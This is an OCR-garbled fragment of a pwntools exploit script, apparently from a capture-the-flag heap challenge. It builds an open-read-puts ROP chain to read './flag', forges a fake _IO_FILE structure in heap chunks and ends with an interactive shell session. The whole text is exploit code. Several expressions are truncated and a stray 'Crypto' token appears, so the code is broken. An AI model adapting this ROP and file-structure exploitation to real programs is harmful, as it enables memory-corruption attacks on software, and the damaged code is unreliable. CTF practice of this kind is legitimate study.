
orw  
=
 p64
(
pop_rdi_ret
)
+
 p64
(
FLAG
)
orw 
+=
 p64
(
pop_rsi_ret
)
+
 p64
(
0
)
orw 
+=
 p64
(
Open
)
orw 
+=
 p64
(
pop_rdi_ret
)
+
 p64
(
3
)
orw 
+=
 p64
(
pop_rsi_ret
)
+
 p64
(
heap_base 
orw 
+=
 p64
(
pop_rdx_ret
)
+
 p64
(
0x30
)
orw 
+=
 p64
(
Read
)
orw 
+=
 p64
(
pop_rdi_ret
)
+
 p64
(
heap_base 
orw 
+=
 p64
(
Puts
)
new
(
3
,
0x68
,
p64
(
libc_base 
+
 libc
.
sym
[
'_IO
new
(
3
,
0x68
,
'./flag\x00\x00\n'
)
#4
new
(
3
,
0x68
,
p64
(
heap_base 
+
0x29D0
+
0x13
new
(
3
,
0x68
,
'\x00'
*
0x13
+
 p64
(
heap_base 
+
new
(
3
,
0x180
,
fake_IO_FILE 
+
 orw 
+
'\n'
)
menu
(
5
)
p
.
interactive
(
)
Crypto